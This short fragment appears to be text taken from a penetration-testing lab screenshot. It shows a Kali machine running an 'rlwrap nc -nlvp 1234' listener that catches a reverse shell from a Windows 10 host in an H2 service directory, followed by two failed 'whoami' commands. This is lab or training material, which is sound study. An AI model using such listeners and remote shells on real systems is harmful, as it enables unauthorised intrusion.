 kali@kali ~/../../Jacko rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.182.66] 50399
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.